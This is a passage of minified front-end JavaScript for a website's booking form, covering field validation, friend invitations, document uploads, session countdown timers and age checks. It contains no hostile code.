BookingForm(){_classCallCheck(this,BookingForm),this.initFormInstances(),this.welcomeSpecialRequirements(),this.displaySessionErrors(),this.dateCorrector(),this.sessionCountdown(),this.sessionCountdownExtender(),this.uploader(),this.targetObjectConditions(),this.inviteFriends(),this.eazyCollectForm(),this.swapPostCodes(),this.swapGBRPostCodes(),this.swapUSAPostCodes(),this.swapUSAStateFields(),this.roomSelectionFilters(),this.countryVariableForm(),this.handleUSAnimalForm(),this.handleRenewalForm(),this.handleLoginSanitiser(),this.initCaptchaCallback()}return _createClass(BookingForm,[{key:"axiosInitHeaders",value:function(){axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var e=document.head.querySelector('meta[name="csrf-token"]');e?axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Securityid"]=e.content:console.error("CSRF token not found!")}},{key:"welcomeSpecialRequirements",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".welcome-special-requirements");if(e.length){var t=e.find(".MedicalNeedsWrapper"),n=e.find(".AccessibilityNeedsWrapper"),r=e.find(".MedicalOrAccessibilityAgreementWrapper"),i=e.find(".AdditionalNeedsWrapper");if(t.length&&!n.length){var a=e.find('[name="HasMedicalNeeds"]');a.length&&a.on("change",(function(e){e.target.checked?t.show():t.hide()}))}if(t.length&&n.length&&i.length){var o=e.find('[name="HasMedicalNeeds"]'),s=e.find('[name="HasAccessibilityNeeds"]'),l=e.find('[name="HasAdditionalNeeds"]'),u=e.find("[name=HasMedicalOrAccessibilityNeeds]");o.length&&s.length&&l.length&&u.length&&(o.is(":checked")&&(t.show(),r.show()),s.is(":checked")&&(n.show(),r.show()),l.is(":checked")&&(i.show(),r.show()),o.on("change",(function(e){e.target.checked?(t.show(),r.show(),u.val(1)):(t.hide(),s.is(":checked")||l.is(":checked")||(r.hide(),u.val(0)))})),s.on("change",(function(e){e.target.checked?(n.show(),r.show(),u.val(1)):(n.hide(),o.is(":checked")||l.is(":checked")||(r.hide(),u.val(0)))})),l.on("change",(function(e){e.target.checked?(i.show(),r.show(),u.val(1)):(i.hide(),o.is(":checked")||s.is(":checked")||(r.hide(),u.val(0)))})))}}}},{key:"inviteFriends",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-invite-friends]");t.on("submit",(function(t){t.preventDefault(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find(".form-error-message").remove(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find(".form-error").removeClass("form-error"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).addClass("form--progress");var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).find('[type="submit"]');n.addClass("btn-loading");var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target)),i=[],a=[],o=[],s=0;if(r.each((function(e,t){"firstname[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?!1===/^[A-Za-z\s]+$/.test(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="firstname['+e+']">Only letters</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):a.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="firstname['+e+']">First name is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):"lastname[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?!1===/^[A-Za-z\s]+$/.test(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="lastname['+e+']">Only letters</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):o.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="lastname['+e+']">Last name is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):"email[]"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name")&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()?void 0===validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),{email:!0})?!0===i.includes(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Same email</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):i.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Invalid email</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).after('<span class="form-error-message" data-name="email['+e+']">Email is required</span>'),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).parent().find(".form-error-message").attr("data-display",!0),s++))})),s)n.removeClass("btn-loading"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress");else{var l=new FormData;l.append("emails",i),l.append("firstnames",a),l.append("lastnames",o),e.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).attr("action"),l).then((function(r){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress"),n.removeClass("btn-loading"),1==r.data.state&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).after(r.data.html),e.scrollToAnchor(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target)),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).remove())}),(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).removeClass("form--progress"),n.removeClass("btn-loading")}))}})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").click((function(n){t.find(".form-error-message").remove(),t.find(".form-error").removeClass("form-error");var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]"),i=t.attr("data-amount-friends");if(i<5){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").show();var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[r.length-1]).clone(),o=parseInt(i)+1;a.attr("id","f"+o),a.find("input, textarea").val(""),a.css("display","none"),e.removeFriendEvent(a.find("[data-friend-remove]")),r.last().after(a),a.fadeIn(),e.scrollToAnchor(a),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]").last().find("[data-n]").attr("data-n",o),t.attr("data-amount-friends",o),o>=5&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").hide()}else jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-add-friend-row]").hide()}))}},{key:"removeFriendEvent",value:function(e){var t=this;e.click((function(e){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).closest("[data-friend-row]");n.fadeOut("slow",(function(e){n.remove();var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-friend-row]");jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-invite-friends]").attr("data-amount-friends",r.length),r.each((function(e,t){return jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("[data-n]").attr("data-n",e+1)})),t.scrollToAnchor(r.last())}))}))}},{key:"initCaptchaCallback",value:function(){window.captchaCallback=function(e){if(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[value="'.concat(e,'"'));if(t.length){var n=t.closest("form  ");if(n.length){var r=n.find('input[name="cfCaptcha"]');r.length&&r.val(!0)}}}}}},{key:"targetObjectConditions",value:function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-target-object]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("[data-target]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).is("input")&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("type")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).attr("data-target");jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find("[data-object]").parent().hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').parent().show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').parent().attr("class").search("--applied")<0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-target-object]").find('[data-object="'+t+'"]').focus()}))}))}))}},{key:"removeUploadedFile",value:function(e,t,n){if(e&&t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n.target).closest("[data-uploader]");r.attr("data-remove-progress",!0);var i=new FormData;i.append("term",e),i.append("booking",t),i.append("name",r.find("[data-uploader-input]").attr("name")),i.append("file",r.attr("data-file-id")),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post("/booking/"+e+"/remove-uploaded",i).then((function(e){r.attr("data-remove-progress",!1),r.attr("data-loaded",!1),r.removeAttr("data-file-id")}),(function(e){r.attr("data-remove-progress",!1),r.attr("data-loaded",!1)}))}}},{key:"uploadFile",value:(_uploadFile=_asyncToGenerator(_regeneratorRuntime().mark((function e(t,n,r){var i,a,o,s,l,u,d,c,f,h,_,p,m,y,g,v=this;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=r.target.files[0],t&&n&&i){e.next=3;break}return e.abrupt("return");case 3:if(!(i.size&&i.size>2097152)){e.next=14;break}a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target),o=a.parent(),s=a.attr("name"),a.addClass("form-error"),o.after('<span class="form-error-message large-file" data-name="'+s+'">Unfortunately the file you have selected is too large, please select a different file that is 2MB or smaller.</span>'),l=o.parent(),setTimeout((function(){l.find('.form-error-message.large-file[data-name="'+s+'"]').attr("data-display",!0),v.scrollToAnchor(l.find(".form-error-message").first())}),100),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),e.next=46;break;case 14:return u=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target),d=u.parent(),c=d.parent(),f=u.attr("name"),c.find('.form-error-message.large-file[data-name="'+f+'"]').remove(),(h=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).closest("[data-uploader]")).attr("data-progress",!0),(_=new FormData).append("term",t),_.append("booking",n),_.append("name",jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).attr("name")),_.append("file",i),(p=h.find("[data-uploader-progress-bar]")).html("0%"),p.attr("aria-valuenow",0),p.css("width","0%"),m=function(e){var t=Math.round(100*e.loaded/e.total);p.html(t+"%"),p.attr("aria-valuenow",t),p.css("width",t+"%")},e.prev=31,this.axiosInitHeaders(),e.next=35,axios__WEBPACK_IMPORTED_MODULE_6__.A.post("/booking/"+t+"/upload",_,{headers:{"Content-Type":"multipart/form-data"},onUploadProgress:m});case 35:y=e.sent,1==(g={status:y.status+"-"+y.statusText,headers:y.headers,data:y.data}).data.state?(g.data.thumb&&h.find("[data-uploader-area-thumbnail]").attr("src",g.data.thumb),h.attr("data-file-id",g.data.id),h.attr("data-loaded",!0)):alert(g.data.message.file),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),h.attr("data-progress",!1),e.next=46;break;case 42:e.prev=42,e.t0=e.catch(31),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),h.attr("data-progress",!1);case 46:case"end":return e.stop()}}),e,this,[[31,42]])}))),function(e,t,n){return _uploadFile.apply(this,arguments)})},{key:"uploader",value:function(){var e=this;jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-uploader]").each((function(t,n){if(window.bookingFormValidationSchema&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-uploader")){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).closest("[data-booking-form]").attr("data-booking-form"),i=window.bookingFormValidationSchema.map((function(e,t){return e.form})).indexOf(r),a=window.bookingFormValidationSchema[i].fields[jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-uploader")];a&&a.split("|").map((function(e,t){e.split("|").map((function(e,t){var r=e.split("uploaded_file:");if(r.length>1){var i="";r[1].search("pdf")>=0&&(i+=",application/pdf"),(r[1].search("jpeg")>=0||r[1].search("jpg")>=0)&&(i+=",image/jpeg"),r[1].search("png")>=0&&(i+=",image/png");var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]");a.length&&""!=i&&a.attr("accept",i.substr(1))}}))}))}jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]").on("change",(function(t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).closest("[data-uploader]");n.attr("data-loaded",!1),n.find("[data-uploader-area-filename]").html(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).val().replace(/.*(\/|\\)/,"")),e.uploadFile(n.attr("data-term-id"),n.attr("data-booking-id"),t)})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-reuploader]").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]").trigger("click")})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-remove-uploaded]").on("click",(function(t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).closest("[data-uploader]");e.removeUploadedFile(n.attr("data-term-id"),n.attr("data-booking-id"),t)}))}))}},{key:"sessionCountdownExtender",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-exclude]");n.length&&"AUS-lease/4"==n.attr("data-session-exclude")?jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown-extend").hide():t.length&&t.attr("data-session-countdown")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown-extend").on("click",(function(t){var n=new FormData,r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.currentTarget).attr("data-action");r&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").addClass("loading"),axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",axios__WEBPACK_IMPORTED_MODULE_6__.A.post("".concat(r),n).then((function(t){t.data&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]").attr("data-session-countdown",t.data),e.sessionCountdown());var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-always-show");setTimeout((function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("loading"),n||(setTimeout((function(){return jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").addClass("countdown--off")}),500),setTimeout((function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("countdown--off"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible",!1)}),1500))}),1e3)})).catch((function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("loading"),window.location=window.location.href})))}))}},{key:"sessionCountdown",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]");if(t.length&&t.attr("data-session-countdown")){var n=new Date(1e3*t.attr("data-session-countdown")).getTime();clearInterval(window.sessionCountdownInterval),window.sessionCountdownInterval=setInterval((function(){var t=(new Date).getTime(),r=n-t,i=Math.floor(r/864e5),a=Math.floor(r%864e5/36e5),o=Math.floor(r%36e5/6e4),s=Math.floor(r%6e4/1e3),l="";i&&(l+=i+"d "),a&&(l+=a+"h "),o&&(l+=o+"m "),s&&(l+=s+"s "),0===i&0===a&&o<=1&&!jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible","true"),document.getElementById("session-countdown").innerHTML=l,r<0&&(e.checkBookingState(),clearInterval(window.sessionCountdownInterval),document.getElementById("session-countdown").innerHTML="EXPIRED")}),1e3)}}},{key:"checkBookingState",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown");if(e.length){var t=new FormData;t.append("BookingID",e.data("booking-id")),t.append("TermID",e.data("term-id")),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post(e.data("action-state"),t).then((function(t){if(1==t.data.state){var n=e.data("object-type");n&&"Retention"==n?location.href=e.data("action-redirect"):location.reload()}})).catch((function(e){location.reload()}))}}},{key:"dateCorrector",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="year"]'),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="month"]'),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="day"]');if(t.length&&n.length&&r.length){var i=!1;t.attr("data-date-country")&&"usa"==t.attr("data-date-country")&&(i=!0),i&&(n.attr("data-date-country")&&"usa"==n.attr("data-date-country")&&n.attr("disabled",!0),r.attr("data-date-country")&&"usa"==r.attr("data-date-country")&&r.attr("disabled",!0)),t.val()&&n.val()&&r.val()&&this.dateCorrectorCalc(t,n,r,i),t.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)})),n.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)})),r.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)}))}}},{key:"dateCorrectorCalc",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=e.val(),a=t.val(),o=n.val();if(i&&r){if(moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i,"YYYY"),"years")<=16){var s=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("MM");t.children().each((function(e,t){e>s?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!0):e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)})),a>s&&(t.val(""),t.prop("selectedIndex",0))}else t.children().each((function(e,t){e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)}));t.attr("disabled",!1)}if(a&&r){var l=moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i+"-"+a,"YYYY-MM"),"years"),u=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("MM");if(l<=16&&a==u){var d=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("DD");n.children().each((function(e,t){e>d?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!0):e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1),o>d&&(n.val(""),n.prop("selectedIndex",0))}))}else n.children().each((function(e,t){e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)}));n.attr("disabled",!1)}if(i&&a){var c=new Date(i,a,0).getDate();o&&o>c&&n.val(""),n.children().each((function(e,t){e<=c?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show():jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide()}))}if(i&&a&&o){var f=moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i+"-"+a+"-"+o,"YYYY-MM-DD"),"years"),h=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[name="ExistingAge"]').val();h?h<18&&f<18&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#confirmModal").modal("show"):f<18&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#confirmModal").modal("show")}}},{key:"preFormValidation",value:function(e){var t=e.attr("data-booking-form");if("Cancel"==t)return!0;var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e),r=this.validate(t,n);return e.find(".form-error-message").remove(),e.find(".form-error").removeClass("form-error"),!!r.passed||(e.attr("data-form-failed",!0),this.displayErrors(r.fields,e),!1)}},{key:"initFormInstances",value:function initFormInstances(){var _this8=this;jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-booking-form-pre-validate]").click((function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).attr("data-booking-form-pre-validate");_this8.preFormValidation(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-booking-form]"))?"confirmModal"==t&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#"+t).modal("show"):e.preventDefault()})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-booking-form]").each((function(i,e){var abuttons=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("a");abuttons.length&&abuttons.each((function(t,n){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("btn btn-action")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).on("click",(function(t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).addClass("btn-loading"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).addClass("form--progress")}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).on("submit",(function(formEvent){var actionButton=jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find('[type="submit"], .btn-action');actionButton.addClass("btn-loading");var action=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-booking-form"),fields=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e),validation=_this8.validate(action,fields),validationSuccess="Cancel"==action||validation.passed;jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find(".form-error-message").remove(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find(".form-error").removeClass("form-error"),validationSuccess?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-form-failed",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-booking-on-success")?(formEvent.preventDefault(),actionButton.removeClass("btn-loading"),eval(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-booking-on-success"))):jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).addClass("form--progress")):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-form-failed",!0),formEvent.preventDefault(),actionButton.removeClass("btn-loading"),_this8.displayErrors(validation.fields,e))})),_this8.prefill(e)}))}},{key:"prefill",value:function(e){var t=window.bookingPageData,n=window.bookingFormErrors;if(t||n){var r,i,a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-booking-form"),o=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e);if(t?(r=t.map((function(e,t){return e.form})).indexOf(a),i=t[r]):(r=n.map((function(e,t){return e.form})).indexOf(a),i=n[r]),i&&i.formAlias==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).data("form-alias")){if(t){if(n&&n.length){var s=n.map((function(e,t){return e.form})).indexOf(a);n[s]&&(i.fields=n[s].flyData)}}else n[r]&&(i=n[r].flyData);this.prefillFieldsInstance(o,i)}}}},{key:"prefillFieldsInstance",value:function(e,t){e.each((function(e,n){var r,i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name");if(i)if((r=t.fields?t.fields[i]:t[i])||0===r&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type"))"checkbox"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")&&[1,"1","on"].includes(r)?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("checked",!0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")):"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name")==i&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()==r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).prop("checked",!0):jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name")==i&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()!=r&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")):"datepicker"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-plugin")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).datepicker("update",moment__WEBPACK_IMPORTED_MODULE_4__(r,"YYYY-MM-DD H:i:s").format("MM/DD/YYYY")):"file"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")||("range"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(r):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(r),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("form-phone")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")));else if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("form-phone")){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("placeholder");a&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(a),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change"))}}))}},{key:"displaySessionErrors",value:function(){var e=this,t=window.bookingFormErrors;t&&t.length&&t.map((function(t,n){if(t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-booking-form="'+t.form+'"]'+(t.formAlias?'[data-form-alias="'+t.formAlias+'"]':""));if(r.length)for(var i=0,a=Object.entries(t.errors);i<a.length;i++){var o=_slicedToArray(a[i],2),s={name:o[0],message:o[1]};e.errorHandler(s,r)}}}))}},{key:"scrollToAnchor",value:function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()("html,body").animate({scrollTop:e.offset().top-jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-target="nav"]').height()-20},300)}},{key:"errorHandler",value:function(e,t){var n=this,r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find('[name="'+e.name+'"]');r.addClass("form-error");var i=r.parent().find('.form-error-message[data-name="'+e.name+'"]');if(i.length)i.remove();else{var a=r;r.length>1&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[0]).attr("type")?a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[0]).closest(".checkline"):"checkbox"==a.attr("type")&&(a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r).closest(".form-check")),a.parent().hasClass("uploadfield__input")&&(a=a.parent()),a.after('<span class="form-error-message" data-name="'+e.name+'">'+e.message+"</span>"),setTimeout((function(){a.parent().find('.form-error-message[data-name="'+e.name+'"]').attr("data-display",!0),n.scrollToAnchor(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find(".form-error-message").first().parent())}),100)}}},{key:"displayErrors",value:function(e,t){var n=this;e.forEach((function(e,r){n.errorHandler(e,t)}))}},{key:"validate",value:function(e,t){var n=window.bookingFormValidationSchema,r=n.map((function(e,t){return e.form})).indexOf(e),i=n[r];if(!i)return{passed:!1,fields:{name:"form",message:"The validation rules are not identified"}};if(!t.length)return{passed:!1,fields:{name:"form",message:"The form is empty"}};var a=this.validateFieldsInstance(t,i);return a.length?{passed:!1,fields:a}:{passed:!0}}},{key:"validateFieldsInstance",value:function(e,t){var n=this,r=[];return e.each((function(e,i){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(i).prop("disabled"))return r;var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(i).attr("name");if(a){var o=t.fields[a];if("string"==typeof o&&(o=o.split("|")),o&&o.length){var s=n.validateField(i,a,o);!0!==s&&r.push({name:a,message:s})}}})),r}},{key:"validateField",value:function(e,t,n){var r=this,i=!0;return n.forEach((function(t,n){if(i){var a=r.validateRule(t,e);!0!==a&&(i=a)}})),i}},{key:"getFieldValue",value:function(e,t){var n;if("radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type"))n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).closest("form").find('[type="radio"][name="'+t+'"]:checked').val();else if("checkbox"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type"))n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).is(":checked");else if("file"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type")){n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).closest("[data-uploader]").attr("data-file-id")}else 